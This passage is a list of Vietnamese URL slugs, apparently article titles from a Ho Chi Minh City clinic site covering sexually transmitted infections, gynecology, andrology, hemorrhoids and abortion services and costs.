    "di-ngoai-ra-mau-va-chat-nhay-la-dau-hieu-cua-benh-gi",
    "trieu-chung-va-cach-dieu-tri-benh-hep-hau-mon",
    "nong-hau-mon-la-gi-va-phuong-phap-nong-hau-mon-nhu-the-nao",
    "hep-bao-quy-dau-la-gi-co-anh-huong-gi-khong",
    "chua-benh-xuat-tinh-som-khong-can-dung-thuoc-hieu-qua",
    "bi-dau-hau-mon-khi-ngoi-la-bieu-hien-cua-benh-gi",
    "phuong-phap-pha-thai-mini-la-gi-co-uu-diem-gi",
    "cach-chua-benh-kho-di-ngoai-o-nguoi-lon-nhu-the-nao",
    "viem-loet-ong-hau-mon-nguyen-nhan-va-cach-dieu-tri-benh",
    "di-cau-ra-mau-phai-lam-sao",
    "chi-phi-cat-polyp-hau-mon-het-bao-nhieu-tien-2025",
    "di-cau-ra-mau-o-nam-gioi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-benh-polyp-hau-mon-o-nam-gioi-va-phu-nu",
    "nhung-cach-chua-benh-loi-dom-hieu-qua-khong-tai-phat",
    "chua-loi-dom-bang-rau-diep-ca-nhu-the-nao",
    "pha-thai-bang-thuoc-co-an-toan-khong-va-co-dau-khong",
    "polyp-hau-mon-la-gi-nguyen-nhan-bieu-hien-va-cach-dieu-tri",
    "dat-thuoc-phu-khoa-bi-ra-mau-co-sao-khong",
    "dat-thuoc-phu-khoa-bi-ngua-rat-la-do-dau",
    "kham-va-xet-nghiem-benh-lau-o-dau-tphcm-tot-nhat",
    "chi-phi-pha-thai-het-bao-nhieu-tien-trong-1-lan-pha-nam-2025",
    "chi-phi-pha-thai-11-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-20-tuan-tuoi-bang-thuoc-o-dau-va-het-bao-nhieu-tien-2025",
    "bac-si-tu-van-ve-kinh-nguyet-truc-tuyen-mien-phi",
    "pha-thai-19-tuan-co-duoc-khong-va-chi-phi-bao-nhieu-tien",
    "tu-van-benh-phu-khoa-online-qua-dien-thoai-mien-phi",
    "benh-hoa-lieu-la-nhung-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-benh-giang-mai-o-nam-gioi-va-phu-nu",
    "dia-chi-chua-benh-lau-o-dau-tot-nhat-tai-tphcm",
    "phong-kham-nam-khoa-o-quan-2-uy-tin-nhat-co-bac-si-gioi",
    "ngua-va-troc-da-vung-kin-la-bi-gi-cach-chua-tri-hieu-qua",
    "dia-chi-phong-kham-nam-khoa-o-quan-8-uy-tin",
    "phong-kham-nam-khoa-quan-tan-phu-chat-luong",
    "dia-chi-phong-kham-phu-khoa-o-quan-2-uy-tin-nhat",
    "pha-thai-18-tuan-tuoi-co-duoc-khong-het-bao-nhieu-tien",
    "dia-chi-pha-thai-an-toan-o-ba-ria-vung-tau",
    "thuoc-pha-thai-nen-ngam-hay-uong-thi-tot",
    "di-cau-ra-mau-kham-o-dau-tphcm-tot-nhat-bao-nhieu-tien",
    "phong-kham-phu-khoa-o-long-an-tot-nhat",
    "dia-chi-pha-thai-o-quan-1-an-toan-va-khong-dau",
    "kham-viem-vung-chau-nhu-the-nao-kham-o-dau",
    "dia-chi-pha-thai-o-hau-giang-tien-giang-an-toan-nhat",
    "dia-chi-pha-thai-o-quan-2-quan-4-quan-6-tot-nhat",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-nhat-hien-nay",
    "hinh-anh-benh-giang-mai-o-nu-nam-gioi-giai-doan-dau",
    "xet-nghiem-giang-mai-o-benh-vien-da-lieu-tphcm",
    "sang-giang-mai-o-mieng-va-luoi-nhu-the-nao-cach-chua",
    "dau-rat-hau-mon-va-lam-the-nao-de-het-dau-rat-hau-mon",
    "benh-vien-pha-thai-o-di-an-binh-duong-an-toan",
    "tac-hai-cua-benh-mun-rop-sinh-duc-o-nam-gioi-va-phu-nu",
    "phac-do-dieu-tri-giang-mai-moi-nhat-nam-2025",
    "cach-dieu-tri-giang-mai-tai-nha-hieu-qua-nhat",
    "viem-nhiem-phu-khoa-uong-thuoc-gi-la-tot-nhat",
    "benh-liet-duong-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri-liet-duong",
    "dieu-tri-gian-tinh-mach-thung-tinh-bang-thuoc-nam-co-duoc-khong",
    "bi-noi-mun-nuoc-o-mep-moi-la-benh-gi",
    "benh-vo-sinh-nam-gioi-va-phu-nu-co-chua-duoc-khong",
    "dia-chi-pha-thai-o-quan-5-tan-phu-binh-chanh",
    "dia-chi-chua-benh-sui-mao-ga-o-dau-tot-tphcm",
    "chi-phi-kham-nam-khoa-o-benh-vien-binh-dan-bao-nhieu-tien",
    "chi-phi-kham-phu-khoa-o-benh-vien-tu-du-la-bao-nhieu",
    "benh-lau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri-benh-lau",
    "xet-nghiem-mau-co-phat-hien-giang-mai-khong-bac-si",
    "dia-chi-chua-benh-xuat-tinh-som-o-dau-hieu-qua-nhat-tphcm",
    "cach-chua-mun-nuoc-o-moi-hieu-qua-nhat",
    "cat-tri-o-benh-vien-108-co-tot-khong-gia-bao-nhieu-tien-2018",
    "benh-vien-nao-chua-benh-sui-mao-ga-tot-nhat",
    "xet-nghiem-benh-giang-mai-sau-bao-lau-la-chinh-xac",
    "xet-nghiem-mau-co-phat-hien-benh-lau-khong",
    "gia-thuoc-pha-thai-mifepristone-va-misoprostol-la-bao-nhieu-2025",
    "dau-rat-sau-khi-quan-he-o-nam-gioi-la-bi-benh-gi-cach-chua",
    "bi-noi-mun-nuoc-o-moi-la-benh-gi-nguyen-nhan-va-cach-chua",
    "cac-phuong-phap-xet-nghiem-giang-mai-chinh-xac-nhat",
    "benh-sa-tinh-hoan-la-gi-trieu-chung-va-cach-dieu-tri",
    "hinh-anh-gan-bi-vao-cua-quy-cho-nam-gioi-chi-tiet-nhat",
    "benh-vien-y-hoc-co-truyen-trung-uong-cat-tri-bang-phuong-phap-nao",
    "dung-bao-cao-su-co-tranh-duoc-benh-lau-khong",
    "benh-vien-pha-thai-o-long-an-an-toan-va-uy-tin-nhat",
    "dia-chi-benh-vien-chua-benh-lau-o-bien-hoa-dong-nai",
    "cach-dieu-tri-mun-rop-sinh-duc-tai-nha-hieu-qua",
    "benh-viem-vung-chau-co-nguy-hiem-khong",
    "cach-dieu-tri-huyet-trang-ra-nhieu-co-mui-hoi-thoi-hieu-qua",
    "benh-lau-o-mieng-co-trieu-chung-gi-benh-co-nguy-hiem-khong",
    "viem-tuyen-tien-liet-co-chua-duoc-khong",
    "cach-chua-benh-chay-mau-o-hau-mon-nhanh-nhat",
    "thai-6-thang-co-pha-duoc-khong-va-pha-o-dau-an-toan",
    "rong-kinh-keo-dai-va-cach-chua-tri-hieu-qua-nhat",
    "phong-kham-phu-khoa-o-quan-binh-thanh-tot-nhat",
    "bi-noi-mun-thit-o-vung-kin-nu-gioi-la-benh-gi-cach-chua",
    "sot-thai-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "nguyen-nhan-va-trieu-chung-benh-viem-bang-quang-o-nam-gioi",
    "lo-mang-thai-ngoai-y-muon-xu-ly-nhu-the-nao",
    "kham-kiem-tra-suc-khoe-sinh-san-nam-gioi-va-phu-nu-o-dau-tphcm",
    "be-kinh-co-nguy-hiem-khong-meo-chua-be-kinh",
    "bi-tre-kinh-10-ngay-co-phai-dau-hieu-mang-thai",
    "nguyen-nhan-vung-kin-bi-chay-mau-ma-chi-em-nen-biet",
    "than-duong-vat-noi-mun-trang-ngua-la-bi-benh-gi-cach-chua",
    "ra-mau-ngoai-chu-ky-kinh-nguyet-la-bi-benh-gi-cach-chua-tri",
    "chi-phi-phau-thuat-tang-kich-thuoc-cau-nho-gia-bao-nhieu-tien-2025",
    "1-thang-co-kinh-3-lan-co-sao-khong-cach-chua-tri",
    "kinh-nguyet-ra-nhieu-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "gan-bi-vao-cua-quy-co-tot-khong-gan-bi-vao-de-lam-gi",
    "bao-quy-dau-bi-sung-phong-len-mong-nuoc-nhu-cuc-mo",
    "kinh-nguyet-ra-nhieu-co-anh-huong-gi-khong-cach-khac-phuc",
    "chi-phi-phau-thuat-chinh-hinh-duong-vat-bao-nhieu-tien-2025",
    "pha-thai-6-thang-tuoi-o-dau-an-toan-va-het-bao-nhieu-tien",
    "pha-thai-21-tuan-tuoi-den-22-tuan-tuoi-co-duoc-khong",
    "co-nen-di-va-mang-trinh-khong-va-o-dau-tot-nhat",
    "moc-mun-thit-o-vung-kin-nam-gioi-la-bi-benh-gi-cach-chua-tri",
    "gan-bi-vao-cua-quy-o-dau-tot-nhat-tphcm",
    "chi-phi-xet-nghiem-chua-benh-lau-gia-bao-nhieu-tien-2018-2025",
    "chi-phi-xet-nghiem-chua-benh-sui-mao-ga-het-bao-nhieu-tien-2025",
    "cat-bao-quy-dau-de-lam-gi-khi-nao-can-cat-bao-quy-dau",
    "phong-kham-nam-khoa-quan-5-tot-nhat-va-uy-tin-nhat",
    "mun-rop-sinh-duc-o-luoi-nguyen-nhan-trieu-chung-va-cach-chua",
    "cac-dau-hieu-nhan-biet-co-thai-som-nhat",
    "kham-duong-vat-o-dau-tot-nhat-tai-tphcm",
    "di-tieu-buot-va-co-mu-o-nam-gioi-va-phu-nu-la-bi-benh-gi",
    "dia-chi-phong-kham-phu-khoa-o-quan-4-tot-nhat-hien-nay",
    "phong-kham-nam-khoa-o-quan-4-uy-tin-chat-luong-nhat",
    "hinh-anh-dai-hep-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "mun-coc-sinh-duc-co-phai-la-sui-mao-ga-khong",
    "xuat-tinh-ra-mau-co-anh-huong-gi-khong-cach-chua",
    "chi-phi-chua-benh-tai-phong-kham-da-khoa-tphcm",
    "benh-vien-chuyen-khoa-nam-hoc-va-hiem-muon-tphcm",
    "duong-vat-noi-mun-do-la-bi-benh-gi-cach-chua-tri",
    "tinh-trung-von-cuc-mau-trang-la-benh-gi-cach-chua-tri-hieu-qua",
    "xuat-tinh-ra-mau-tuoi-la-bi-gi-cach-dieu-tri-hieu-qua",
    "1-thang-co-kinh-2-lan-la-benh-gi-cach-chua-tri",
    "di-tieu-buot-tieu-ra-mau-sau-khi-quan-he-o-nam-gioi-la-bi-gi",
    "phau-thuat-keo-dai-duong-vat-co-anh-huong-den-sinh-san-khong",
    "ra-khi-hu-mau-nau-den-co-mui-hoi-tanh-la-benh-gi",
    "cach-chua-khi-hu-mau-xanh-co-mui-tanh-hieu-qua-nhat",
    "chua-hep-bao-quy-dau-o-dau-tot-nhat-tphcm",
    "thuoc-chua-benh-mun-rop-sinh-duc-hieu-qua",
    "troc-da-bao-quy-dau-la-bi-gi-va-cach-chua-tri",
    "2-thang-khong-co-kinh-nguyet-co-bi-lam-sao-khong-cach-chua",
    "benh-sui-mao-ga-o-mieng-bieu-hien-va-cach-chua-tri-hieu-qua",
    "benh-sui-mao-ga-o-mieng-giai-doan-dau-nhu-the-nao-cach-chua",
    "cach-chua-benh-xuat-tinh-som-khong-can-thuoc-hieu-qua",
    "phan-biet-benh-nhiet-mieng-va-benh-sui-mao-ga-o-mieng",
    "teo-tinh-hoan-co-chua-duoc-khong-va-cach-chua-tri",
    "teo-tinh-hoan-co-quan-he-duoc-khong-co-con-duoc-khong",
    "di-tieu-bi-buot-va-ra-mau-o-nu-gioi-la-benh-gi-cach-chua",
    "dat-thuoc-phu-khoa-co-quan-he-duoc-khong",
    "chi-phi-dieu-tri-viem-duong-tiet-nieu-het-nhieu-tien-nam-2025",
    "dia-chi-dot-viem-lo-tuyen-co-tu-cung-o-dau-tot-nhat-tphcm",
    "di-cau-ra-mau-cuc-la-bi-gi-co-nguy-hiem-khong",
    "kham-kinh-nguyet-khong-deu-o-benh-vien-tu-du-nhu-the-nao",
    "noi-mun-thit-trong-mieng-la-benh-gi-cach-chua-tri",
    "cach-tri-viem-loet-vung-kin-don-gian-hieu-qua-nhat",
    "thuoc-dat-phu-khoa-loai-nao-tot-nhat-mua-o-dau-va-gia-bao-nhieu",
    "mo-u-nang-buong-trung-bao-lau-thi-co-thai-duoc",
    "ngua-bo-phan-sinh-duc-nam-sau-khi-quan-he-co-sao-khong",
    "pha-thai-10-tuan-tuoi-co-pha-bang-thuoc-duoc-khong-co-an-toan-khong",
    "hinh-anh-polyp-co-tu-cung-o-chi-em-phu-nu-chi-tiet-nhat",
    "sot-nhau-thai-co-nguy-hiem-khong-anh-huong-gi-khong",
    "dau-hieu-sot-thai-sau-khi-hut-la-gi-cach-nhan-biet-de-dang",
    "cat-polyp-co-tu-cung-co-nguy-hiem-khong",
    "chi-phi-cat-polyp-co-tu-cung-het-bao-nhieu-tien-2025",
    "chi-phi-phau-thuat-gian-tinh-mach-tinh-hoan-het-bao-nhieu-tien",
    "co-kinh-som-sau-khi-quan-he-co-sao-khong",
    "kinh-nguyet-keo-dai-hon-2-tuan-la-bi-gi-cach-chua",
    "benh-rong-kinh-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "cach-chua-benh-rong-kinh-o-tuoi-day-thi-hieu-qua",
    "khi-hu-co-bot-mau-trang-vang-la-bi-benh-gi-nguy-hiem-khong",
    "kinh-nguyet-ra-nhieu-cuc-mau-dong-la-bi-gi-cach-chua",
    "tinh-trung-dac-set-nhu-keo-co-sao-khong",
    "dau-tinh-hoan-trai-va-cach-chua-tri-tot-nhat",
    "xet-nghiem-mau-co-phat-hien-benh-sui-mao-ga-khong",
    "thuoc-tay-chua-kinh-nguyet-khong-deu-co-duoc-khong",
    "benh-lau-co-gay-vo-sinh-khong-co-con-duoc-khong",
    "huyet-trang-co-mau-nau-nhat-co-sao-khong",
    "huyet-trang-la-gi-cach-tri-benh-huyet-trang-tai-nha-hieu-qua",
    "huyet-trang-ra-nhieu-co-sao-khong-cach-chua-tri",
    "dot-va-cat-polyp-co-tu-cung-co-dau-khong",
    "chi-phi-chua-benh-khi-hu-bat-thuong-het-bao-nhieu-tien-2025",
    "khi-hu-co-mau-vang-xanh-co-mui-hoi-la-benh-gi",
    "chi-phi-pha-thai-6-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "phong-kham-nam-khoa-o-long-an-uy-tin-nhat",
    "quan-he-duoc-2-phut-den-5-phut-co-phai-xuat-tinh-som",
    "bui-tri-loi-ra-ngoai-hau-mon-va-cach-chua-tri-bui-tri",
    "pha-thai-5-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "pha-thai-3-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "kinh-nguyet-mau-nau-den-la-bi-gi-cach-chua-tri",
    "kham-chua-benh-rong-kinh-o-dau-tot-nhat-tphcm",
    "thuoc-tri-rong-kinh-rong-huyet-hieu-qua-nhat",
    "hinh-anh-gai-sinh-duc-o-nu-gioi-va-nam-gioi",
    "dia-chi-phong-kham-phu-khoa-o-quan-3-tot-nhat",
    "cach-pha-thai-2-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "chi-phi-chua-roi-loan-cuong-duong-het-bao-nhieu-tien-2025",
    "mieng-lo-sao-bi-sung-do-la-bi-gi-cach-chua-tri",
    "pha-thai-7-tuan-tuoi-bang-thuoc-co-anh-huong-gi-khong",
    "pha-thai-7-tuan-tuoi-co-nguy-hiem-khong-co-an-toan-khong",
    "hinh-anh-chuoi-hat-ngoc-duong-vat-o-nam-gioi",
    "chi-phi-chua-benh-yeu-sinh-ly-gia-bao-nhieu-tien-nam-2018",
    "chua-thai-luu-o-dau-tot-va-an-toan-nhat",
    "bui-tri-sung-dau-chay-mau-chua-tri-the-nao",
    "huyet-trang-von-cuc-nhu-ba-dau-va-cach-chua-tri",
    "thai-chet-luu-co-nguy-hiem-khong",
    "dau-buot-duong-vat-la-bieu-hien-benh-gi-cach-chua-tri",
    "khong-co-tim-thai-phai-lam-sao-co-giu-thai-duoc-khong",
    "10-nguyen-nhan-gay-xuat-tinh-som-va-cach-dieu-tri-hieu-qua",
    "xu-ly-thai-chet-luu-duoi-8-tuan-uong-thuoc-co-duoc-khong",
    "moi-nho-co-hat-la-bi-gi-cach-dieu-tri-hieu-qua",
    "co-hat-nho-o-tinh-hoan-la-bi-gi-co-nguy-hiem-khong",
    "thai-chet-luu-la-gi-nguyen-nhan-dau-hieu-va-cach-xu-ly",
    "cat-bao-quy-dau-co-phai-nam-vien-khong-bac-si",
    "moi-nho-bi-sung-va-ngua-co-phai-bi-viem-am-dao",
    "12-thuoc-tay-chua-benh-tri-tot-nhat-hien-nay",
    "cach-dieu-tri-benh-lau-tai-nha-don-gian-nhat",
    "hinh-anh-u-nhu-hau-mon-o-nam-gioi-va-phu-nu",
    "thuoc-boi-lam-teo-bui-tri-hieu-qua-nhat",
    "dia-chi-benh-vien-pha-thai-o-thu-duc-an-toan-va-uy-tin",
    "cat-tri-bang-phuong-phap-nao-tot-nhat-hien-dai-nhat",
    "lot-bao-quy-dau-la-gi-va-lot-bao-quy-dau-co-dau-khong",
    "cat-tri-bang-phuong-phap-pph-co-tot-khong",
    "viem-hau-hong-tang-sinh-mo-hat-la-gi-co-nguy-hiem-khong",
    "tinh-trung-mau-nau-do-la-benh-gi-cach-chua-tri",
    "bo-phan-sinh-duc-nam-co-mui-hoi-kho-chiu",
    "tinh-dich-co-mau-vang-va-cach-chua-hieu-qua",
    "8-cach-chua-tac-kinh-nguyet-tai-nha-hieu-qua-nhat",
    "chi-phi-cat-day-ham-bao-quy-dau-bao-nhieu-tien-2025",
    "chua-nam-khoa-o-dau-tot-nhat-tai-tphcm",
    "hut-thai-co-dau-khong-chi-phi-va-quy-trinh-nao-hut-thai-an-toan",
    "thai-chet-luu-9-tuan-phai-lam-sao",
    "xet-nghiem-tinh-dich-do-o-dau-tot-nhat-tphcm",
    "cat-bao-quy-dau-o-benh-vien-dai-hoc-y-duoc-nhu-the-nao",
    "u-nang-buong-trung-co-chua-duoc-khong",
    "chi-phi-chua-xuat-tinh-ra-mau-het-bao-nhieu-tien-2025",
    "tinh-trung-von-cuc-va-cach-chua-tinh-trung-von-cuc-tai-nha-hieu-qua",
    "viem-tui-tinh-co-nguy-hiem-khong-cach-chua-tri",
    "chi-phi-dieu-tri-viem-tui-tinh-het-bao-nhieu-tien-2025",
    "dot-laser-mun-coc-co-dau-khong",
    "gai-sinh-duc-co-tu-het-khong-cach-chua-tai-nha",
    "cach-chua-benh-viem-tui-tinh-hieu-qua-nhat",
    "tinh-trung-co-mau-gi-la-binh-thuong",
    "dau-rat-hau-mon-sau-khi-di-ngoai-va-cach-chua-tri",
    "nhung-bieu-hien-va-dau-hieu-yeu-sinh-ly-o-nam-gioi",
    "chua-thai-luu-bang-mia-hap-co-duoc-khong",
    "vung-kin-bi-ngua-va-co-dich-trang-duc-la-bi-gi-cach-chua-tri",
    "benh-vien-chua-benh-lau-o-binh-duong-uy-tin",
    "dau-duong-vat-co-mau-trang-la-bi-gi-cach-chua-tri",
    "benh-vien-chua-benh-sui-mao-ga-o-binh-duong-tot-nhat",
    "benh-vien-chua-sui-mao-ga-o-binh-duong-tan-goc",
    "uong-thuoc-pha-thai-vien-dau-tien-co-ra-mau-khong-co-dau-bung-khong",
    "benh-vien-chua-benh-giang-mai-o-binh-duong-uy-tin-nhat",
    "dia-chi-benh-vien-chua-benh-sui-mao-ga-o-bien-hoa-dong-nai",
    "gai-sinh-duc-co-bi-ngua-khong-cach-chua-tri",
    "benh-vien-pha-thai-o-quan-12-an-toan-khong-dau",
    "sung-hau-mon-uong-thuoc-gi-het-benh",
    "pha-thai-khong-dau-truc-quan-bang-ong-sieu-dan-nhu-the-nao",
    "quy-trinh-cat-bao-quy-dau-o-benh-vien-binh-dan",
    "dia-chi-gan-bi-duong-vat-o-dau-tot-nhat-tphcm",
    "thai-may-tuan-thi-hut-dieu-hoa-kinh-nguyet-duoc",
    "hut-dieu-hoa-kinh-nguyet-o-dau-tot-va-an-toan-nhat",
    "benh-vien-pha-thai-o-tay-ninh-an-toan-khong-dau",
    "nhung-trieu-chung-sau-khi-hut-dieu-hoa-kinh-nguyet",
    "hut-dieu-hoa-kinh-nguyet-co-dau-khong-co-nguy-hiem-khong",
    "hut-dieu-hoa-kinh-nguyet-la-gi-hut-nhu-the-nao",
    "nhung-kieng-cu-sau-khi-hut-dieu-hoa-kinh-nguyet-tuyet-doi-phai-tuan-thu",
    "benh-vien-pha-thai-o-quan-tan-binh-an-toan-khong-dau",
    "chi-phi-dot-mun-coc-bang-laser-het-bao-nhieu-tien-2025",
    "phuong-phap-hut-dieu-hoa-kinh-nguyet-khi-nao-ap-dung-cho-thai-duoc",
    "viem-phu-khoa-uong-khang-sinh-gi-hieu-qua-nhat",
    "benh-vien-nam-khoa-o-tay-ninh-tot-nhat-hien-nay",
    "va-mang-trinh-co-bi-phat-hien-khong-va-co-dau-khong",
    "phong-kham-phu-khoa-o-dong-nai-uy-tin",
    "kinh-nghiem-va-mang-trinh-an-toan-hieu-qua",
    "bao-chi-noi-ve-phong-kham-da-khoa-tphcm-nhu-the-nao",
    "benh-vien-pha-thai-o-quan-4-an-toan-khong-dau",
    "roi-loan-cuong-duong-co-chua-khoi-duoc-khong",
    "dia-chi-dat-vong-tranh-thai-o-dau-uy-tin-tphcm",
    "chi-phi-pha-thai-14-tuan-tuoi-het-bao-nhieu-tien-2025",
    "khong-cat-bao-quy-dau-co-quan-he-duoc-khong",
    "benh-vien-pha-thai-o-bien-hoa-dong-nai-an-toan-khong-dau",
    "chi-phi-dat-vong-tranh-thai-het-bao-nhieu-tien-o-tphcm",
    "pha-thai-bang-thuoc-nhieu-lan-co-gay-vo-sinh",
    "thuoc-chua-roi-loan-cuong-duong-tot-nhat",
    "quan-he-nhieu-tinh-trung-co-bi-loang-khong",
    "benh-lau-cau-la-gi-dau-hieu-va-cach-chua-tri",
    "dia-chi-xet-nghiem-hpv-o-dau-tot-nhat-tphcm",
    "nang-mao-tinh-hoan-co-nguy-hiem-khong-co-sao-khong",
    "phau-thuat-keo-dai-duong-vat-o-dau-tot-nhat-tai-tphcm",
    "tre-kinh-10-ngay-thu-que-1-vach-dam-1-vach-mo-co-thai-khong",
    "bao-quy-dau-nhu-the-nao-la-binh-thuong-o-nam-gioi",
    "cham-kinh-10-ngay-bi-ra-mau-nau-den-la-bi-gi-cach-chua-tri",
    "bi-benh-lau-co-quan-he-duoc-khong-cach-chua",
    "benh-lau-co-tai-phat-khong-va-dau-hieu-benh-lau-tai-phat",
    "benh-vien-pha-thai-o-quan-5-an-toan-khong-dau",
    "dai-va-hep-bao-quy-dau-co-quan-he-duoc-khong",
    "hep-bao-quy-dau-co-anh-huong-gi-den-sinh-san-khong",
    "hinh-anh-tinh-trung-loang-dac-von-cuc-va-binh-thuong-o-nam-gioi",
    "tinh-trung-loang-la-nhu-the-nao-bieu-hien-va-cach-khac-phuc",
    "sa-co-tu-cung-la-gi-co-nguy-hiem-khong",
    "tinh-trung-loang-co-con-khong-co-mang-thai-duoc-khong",
    "benh-vien-pha-thai-o-quan-2-an-toan-va-khong-dau",
    "huyet-trang-mau-xanh-von-cuc-khong-mui-co-sao-khong-cach-chua",
    "kinh-nguyet-co-mau-nau-den-von-cuc-ra-it-la-bi-gi-cach-chua",
    "mau-mau-kinh-nguyet-the-nao-la-binh-thuong",
    "tinh-trung-loang-nen-an-gi-va-khong-nen-an-gi",
    "viem-bao-quy-dau-co-quan-he-duoc-khong-cach-chua",
    "chi-phi-dieu-tri-viem-bao-quy-dau-het-bao-nhieu-tien-2025",
    "mun-coc-sinh-duc-co-nguy-hiem-khong-cach-chua",
    "dia-chi-kham-va-mo-u-nang-buong-trung-o-dau-tot-tai-tphcm",
    "dot-mun-coc-o-benh-vien-da-lieu-het-bao-nhieu-tien",
    "dia-chi-sieu-am-thai-o-dau-tot-va-uy-tin-nhat-tphcm",
    "pha-thai-o-quan-tan-phu-khong-dau-va-an-toan",
    "sieu-am-thai-4-tuan-den-12-tuan-co-chinh-xac-khong",
    "nhiem-trung-duong-tieu-co-nguy-hiem-khong-cach-chua-tri",
    "sieu-am-thai-co-phai-nhin-tieu-khong",
    "benh-vien-pha-thai-o-quan-6-uy-tin-va-khong-dau",
    "di-ngoai-ra-mau-tuoi-nho-giot-chua-nhu-the-nao-hieu-qua",
    "tinh-hoan-chay-xe-va-mem-nhun-co-sao-khong",
    "di-sieu-am-thai-co-can-phai-nhin-an-khong",
    "phong-kham-nam-khoa-o-thu-duc-uy-tin-nhat",
    "uong-nuoc-rau-ngot-song-de-pha-thai-co-duoc-khong",
    "sieu-am-xac-dinh-gioi-tinh-thai-nhi-biet-trai-hay-gai-o-dau-tphcm",
    "ra-nhieu-khi-hu-mau-vang-sau-khi-quan-he-co-sao-khong",
    "thuoc-chua-viem-vung-chau-hieu-qua-nhat",
    "xet-nghiem-hsv-la-gi-va-xet-nghiem-o-dau-chinh-xac",
    "chi-phi-xet-nghiem-hpv-het-bao-nhieu-tien-2018-2025",
    "benh-vien-pha-thai-o-quan-3-khong-dau-an-toan-nhat",
    "bi-nhiem-hpv-co-nguy-hiem-khong-va-co-chua-duoc-khong",
    "dia-chi-benh-vien-nam-khoa-o-quan-12-tot-nhat",
    "pha-thai-di-tat-o-dau-an-toan-khong-dau",
    "khi-hu-co-mui-chua-la-benh-gi-va-cach-chua-tri",
    "benh-vien-pha-thai-o-cu-chi-an-toan-khong-dau",
    "bui-tri-co-mu-va-cach-chua-tri-bui-tri-co-mu-hieu-qua",
    "chua-sui-mao-ga-o-long-an-tai-benh-vien-nao",
    "di-tieu-dau-buot-sau-khi-quan-he-o-nam-gioi-la-bi-benh-gi",
    "chua-benh-lau-o-long-an-tai-benh-vien-nao",
    "dia-chi-sieu-am-thai-o-quan-go-vap-thu-duc-quan-12",
    "thuoc-chua-khi-hu-ra-nhieu-hieu-qua-nhat",
    "khong-cat-bao-quy-dau-co-sinh-con-duoc-khong",
    "vo-sinh-hiem-muon-dieu-tri-duoc-khong",
    "pha-thai-bang-hut-thai-chan-khong-co-dau-khong",
    "khong-lot-bao-quy-dau-co-anh-huong-gi-khong",
    "noi-mun-trang-o-ranh-quy-dau-la-bi-gi-cach-chua-tri",
    "cach-chua-benh-xe-tinh-hoan-tot-nhat-hien-nay",
    "vung-kin-chay-nuoc-mau-nau-la-bi-gi-cach-chua-tri",
    "hep-bao-quy-dau-quan-he-co-thai-duoc-khong-co-vo-sinh-khong",
    "ngua-noi-man-do-o-bo-phan-sinh-duc-nam-la-benh-gi-cach-chua",
    "sieu-am-dau-do-co-phat-hien-thai-som-khong",
    "benh-vien-pha-thai-o-quan-9-an-toan-va-khong-dau",
    "chi-phi-pha-thai-12-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "4-chua-hep-bao-quy-dau-khong-can-phau-thuat-nhu-the-nao",
    "chua-khong-co-tinh-trung-o-dau-tot-nhat-chi-phi-chua-la-bao-nhieu",
    "bi-viem-tinh-hoan-co-quan-he-duoc-khong",
    "viem-lo-tuyen-co-tu-cung-co-nguy-hiem-khong",
    "quan-he-chi-duoc-1-phut-den-5-phut-co-phai-xuat-tinh-som",
    "sung-ngua-bao-quy-dau-sau-khi-quan-he-la-bi-gi-cach-chua",
    "duong-vat-khong-cuong-cung-duoc-khi-quan-he-la-bi-gi",
    "bi-roi-loan-cuong-duong-co-con-duoc-khong",
    "dia-chi-cat-mo-tri-o-dau-tot-nhat-va-tri-hieu-qua-nhat-tai-tphcm",
    "dung-tay-cham-vao-vung-kin-co-thai-khong",
    "cach-pha-thai-va-lam-say-thai-tu-nhien-nhanh-nhat",
    "benh-tri-xuat-huyet-ra-mau-co-nguy-hiem-khong",
    "bi-benh-tri-co-nen-an-tom-thit-bo-va-thit-ga-khong",
    "dot-sui-mao-ga-co-de-lai-seo-khong",
    "u-dich-long-tu-cung-co-nguy-hiem-khong-cach-chua",
    "u-dich-long-tu-cung-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "dau-hieu-va-trieu-chung-cua-benh-lau-o-nam-gioi-va-phu-nu",
    "thuoc-chua-benh-lau-gia-bao-nhieu-tien-mua-o-dau-hieu-qua",
    "mau-kinh-nguyet-dong-dac-co-sao-khong",
    "day-ham-bao-quy-dau-la-gi-hinh-anh-nhan-biet",
    "dia-chi-chua-benh-tri-o-dong-nai-mot-lan-dut-diem-tri",
    "nam-gioi-bi-yeu-sinh-ly-nen-an-gi-va-khong-nen-an-gi",
    "viem-bao-quy-dau-la-gi-dau-hieu-hinh-anh-va-cach-dieu-tri-benh",
    "benh-vien-pha-thai-o-quan-binh-thanh-an-toan-va-khong-dau",
    "dia-chi-kham-sinh-ly-nam-o-dau-tot-nhat-tphcm",
    "chuoi-hat-ngoc-duong-vat-co-lay-khong-cach-dieu-tri",
    "bao-quy-dau-co-mu-va-mui-hoi-la-bi-gi-cach-chua-tri",
    "thuoc-khang-sinh-chua-viem-bao-quy-dau-co-duoc-khong",
    "hinh-anh-teo-tinh-hoan-o-nam-gioi",
    "mua-thuoc-podophyllin-25-o-tphcm-chua-sui-mao-ga-gia-bao-nhieu",
    "dai-bao-quy-dau-la-gi-trieu-chung-va-cach-chua-dai-bao-quy-dau",
    "da-bao-quy-dau-bi-ran-nut-va-bi-kho-la-do-dau-cach-dieu-tri-benh",
    "viem-duong-tiet-nieu-uong-nuoc-rau-ngo-bong-ma-de-duoc-khong",
    "sui-mao-ga-o-hau-mon-la-gi-va-cach-chua-tri",
    "viem-phan-phu-uong-thuoc-gi-chua-hieu-qua-nhat-hien-nay",
    "rong-huyet-la-gi-co-nguy-hiem-khong-va-cach-chua-tri-rong-huyet",
    "hep-bao-quy-dau-la-gi-dau-hieu-trieu-chung-hep-bao-quy-dau",
